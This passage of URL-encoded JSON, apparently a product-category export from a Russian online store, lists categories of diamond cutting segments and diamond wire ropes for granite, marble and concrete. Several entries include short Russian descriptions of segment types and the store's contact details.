Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0438%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0441%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%5Cu043c%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0432%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu0435%20%5Cu0434%5Cu043e%20%5Cu043d%5Cu0435%5Cu0441%5Cu043a%5Cu043e%5Cu043b%5Cu044c%5Cu043a%5Cu0438%5Cu0445%20%5Cu0434%5Cu0435%5Cu0441%5Cu044f%5Cu0442%5Cu043a%5Cu043e%5Cu0432%20%5Cu0448%5Cu0442%5Cu0443%5Cu043a.%5Cr%5Cn%3Ch2%3E%5Cu041a%5Cu0430%5Cu043a%20%5Cu0432%5Cu044b%5Cu0431%5Cu0440%5Cu0430%5Cu0442%5Cu044c%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%3F%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0432%5Cu044b%5Cu043f%5Cu0443%5Cu0441%5Cu043a%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu0432%5Cu0443%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432%20-%20%3Cstrong%3E%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0441%5Cu043b%5Cu043e%5Cu0439%5Cu043d%5Cu044b%5Cu0435%20%28%5Cu043c%5Cu043e%5Cu043d%5Cu043e%29%3C%5C%2Fstrong%3E%20%5Cu0438%20%3Cstrong%3E%5Cu00ab%5Cu0441%5Cu044d%5Cu043d%5Cu0434%5Cu0432%5Cu0438%5Cu0447%5Cu00bb%3C%5C%2Fstrong%3E.%20%5Cu0423%20%5Cu043f%5Cu0435%5Cu0440%5Cu0432%5Cu044b%5Cu0445%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0435%20%5Cu0437%5Cu0435%5Cu0440%5Cu043d%5Cu043e%20%5Cu043f%5Cu043e%20%5Cu0432%5Cu0441%5Cu0435%5Cu043c%5Cu0443%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0443%20%5Cu0440%5Cu0430%5Cu0441%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0435%5Cu043b%5Cu0435%5Cu043d%5Cu043e%20%5Cu0440%5Cu0430%5Cu0432%5Cu043d%5Cu043e%5Cu043c%5Cu0435%5Cu0440%5Cu043d%5Cu043e.%20%5Cu0423%20%5Cu0432%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0445%20-%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu043b%5Cu043e%5Cu0438%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0434%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0441%20%5Cu0431%5Cu0435%5Cu0437%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu043c%5Cu0438%2C%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu0441%5Cu043b%5Cu043e%5Cu0435%5Cu0432%20%5Cu043e%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0435%5Cu043b%5Cu044f%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0442%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu043e%5Cu0439%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0438%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu0435%5Cu043c.%5Cr%5Cn%5Cr%5Cn%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0442%5Cu0438%5Cu043f%5Cu0430%20%5Cu00ab%5Cu0441%5Cu044d%5Cu043d%5Cu0434%5Cu0432%5Cu0438%5Cu0447%5Cu00bb%20%5Cu0432%20%5Cu043e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu043e%5Cu043c%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0438%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu043d%5Cu043e%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0441%5Cu0432%5Cu043e%5Cu0431%5Cu043e%5Cu0434%5Cu043d%5Cu043e%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0434%5Cu0438%5Cu043d%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0438%5Cu043b%2C%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu044d%5Cu0442%5Cu043e%5Cu043c%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu0440%5Cu0435%5Cu0446%5Cu0435%5Cu043f%5Cu0442%5Cu0443%5Cu0440%5Cu0430%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu043d%5Cu0446%5Cu0435%5Cu043d%5Cu0442%5Cu0440%5Cu0430%5Cu0446%5Cu0438%5Cu044f%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043e%5Cu0432%20%5Cu0431%5Cu0443%5Cu0434%5Cu0435%5Cu0442%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu043e%5Cu0442%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432.%5Cr%5Cn%5Cr%5Cn%3Cem%3E%5Cu041d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu044b%5Cu0445%20%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu0439%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%2C%20%5Cu043e%5Cu0441%5Cu0443%5Cu0449%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043b%5Cu044f%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0441%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu0441%5Cu0435%5Cu0440%5Cu0435%5Cu0431%5Cu0440%5Cu044f%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043f%5Cu043e%5Cu044f.%3C%5C%2Fem%3E%5Cr%5Cn%5Cr%5Cn%5Cu0414%5Cu043b%5Cu044f%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0432%5Cu0430%5Cu043c%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0441%5Cu0432%5Cu044f%5Cu0437%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0441%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%5Cu043e%5Cu043c%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443%3A%20%2B7%28343%29216-78-55%20%2856%2C%2059%29.%5Cr%5Cn%5Cr%5Cn%26nbsp%3B%22%2C%22parent%22%3A46%2C%22count%22%3A39%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-granitu%5C%2F%22%7D%2C%7B%22term_id%22%3A73%2C%22name%22%3A%22%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0434%5Cu0438%5Cu043d%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0438%5Cu043b%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0430%5Cu043c%5Cu0438%20%5Cu043e%5Cu0442%201000%20%5Cu043c%5Cu043c%20%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu0435%5Cu0435%22%2C%22slug%22%3A%22almaznye-segmenty-po-granitu-dlja-odinochnyh-pil-diametrami-ot-1000-mm-i-bolee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A73%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A57%2C%22count%22%3A21%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-granitu%5C%2Falmaznye-segmenty-po-granitu-dlja-odinochnyh-pil-diametrami-ot-1000-mm-i-bolee%5C%2F%22%7D%2C%7B%22term_id%22%3A74%2C%22name%22%3A%22%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%20%5Cu041c%5Cu0423%5Cu041b%5Cu042c%5Cu0422%5Cu0418%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0438%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%202%20%5Cu0434%5Cu043e%2010%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%22%2C%22slug%22%3A%22almaznye-segmenty-po-granitu-dlja-paketnogo-pilenija-2-10-diskov-diametrami-ot-1000-mm%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A74%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A57%2C%22count%22%3A15%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-granitu%5C%2Falmaznye-segmenty-po-granitu-dlja-paketnogo-pilenija-2-10-diskov-diametrami-ot-1000-mm%5C%2F%22%7D%2C%7B%22term_id%22%3A75%2C%22name%22%3A%22%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%20%5Cu0421%5Cu0423%5Cu041f%5Cu0415%5Cu0420%5Cu041c%5Cu0423%5Cu041b%5Cu042c%5Cu0422%5Cu0418%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0430%5Cu043a%5Cu0435%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0438%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%208%20%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu0435%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%22%2C%22slug%22%3A%22segmenty-po-granitu-supermulti-dlja-paketnogo-pilenija-ot-8-i-bolee-diskov%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A75%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A57%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-granitu%5C%2Fsegmenty-po-granitu-supermulti-dlja-paketnogo-pilenija-ot-8-i-bolee-diskov%5C%2F%22%7D%2C%7B%22term_id%22%3A58%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%5Cu0443%22%2C%22slug%22%3A%22segmenty-po-mramoru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A58%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A46%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-mramoru%5C%2F%22%7D%2C%7B%22term_id%22%3A59%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0440%5Cu0430%5Cu0432%5Cu0435%5Cu0440%5Cu0442%5Cu0438%5Cu043d%5Cu0443%22%2C%22slug%22%3A%22segmenty-po-travertinu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A59%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A46%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-kamnyu%5C%2Fsegmenty-po-travertinu%5C%2F%22%7D%2C%7B%22term_id%22%3A55%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%20%5Cu043e%5Cu0433%5Cu043d%5Cu0435%5Cu0443%5Cu043f%5Cu043e%5Cu0440%5Cu0430%5Cu043c%22%2C%22slug%22%3A%22segmenty-dlya-diskov-po-ogneuporam%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A55%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A45%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-ogneuporam%5C%2F%22%7D%2C%7B%22term_id%22%3A54%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%22%2C%22slug%22%3A%22segmenty-dlya-koronok-po-betonu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A54%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A45%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-koronok-po-betonu%5C%2F%22%7D%2C%7B%22term_id%22%3A56%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%22%2C%22slug%22%3A%22segmenty-dlya-shlifovki-betona%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A56%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A45%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-shlifovki-betona%5C%2F%22%7D%2C%7B%22term_id%22%3A49%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu0430%5Cu043d%5Cu0430%5Cu0442%5Cu044b%22%2C%22slug%22%3A%22almaznye-kanaty%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A49%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-kanaty%5C%2F%22%7D%2C%7B%22term_id%22%3A52%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu0430%5Cu043d%5Cu0430%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%22%2C%22slug%22%3A%22kanaty-beton%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A52%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A49%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-kanaty%5C%2Fkanaty-beton%5C%2F%22%7D%2C%7B%22term_id%22%3A50%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu0430%5Cu043d%5Cu0430%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0430%22%2C%22slug%22%3A%22kanaty-granit%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A50%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A49%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-kanaty%5C%2Fkanaty-granit%5C%2F%22%7D%2C%7B%22term_id%22%3A51%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu0430%5Cu043d%5Cu0430%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%5Cu0430%22%2C%22slug%22%3A%22kanaty-mramor%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A51%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A49%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-kanaty%5C%2Fkanaty-mramor%5C%2F%22%7D%2C%7B%22term_id%22%3A26%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%22%2C%22slug%22%3A%22almaznyy-instrument%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A26%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3E%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fstrong%3E%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu0430%5Cu0433%5Cu0430%5Cu0435%5Cu0442%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu0441%5Cu043e%5Cu0431%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu0432%20%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu043e%5Cu043c%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0435.%20%5Cu0412%5Cu0441%5Cu0435%5Cu0433%5Cu0434%5Cu0430%20%5Cu0432%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu043e%5Cu0439%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0440%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%2C%20%5Cu043a%5Cu0440%5Cu0443%5Cu0433%5Cu043e%5Cu0432%2C%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432.%20%5Cu0412%5Cu0441%5Cu044f%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu0430%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0438%5Cu043c%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%5Cu043c%2C%20%5Cu0434%5Cu043b%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu043c%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%5Cu043e%5Cu043c%20%5Cu0441%5Cu043b%5Cu0443%5Cu0436%5Cu0431%5Cu044b%2C%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%5Cu044e%2C%20%5Cu043e%5Cu043f%5Cu0442%5Cu0438%5Cu043c%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu043c%20%5Cu0441%5Cu043e%5Cu043e%5Cu0442%5Cu043d%5Cu043e%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu0440%5Cu0435%5Cu0441%5Cu0443%5Cu0440%5Cu0441%5Cu0430%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438.%5Cr%5Cn%3Ch2%3E%3Cstrong%3E%5Cu041e%5Cu0441%5Cu043e%5Cu0431%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%3C%5C%2Fstrong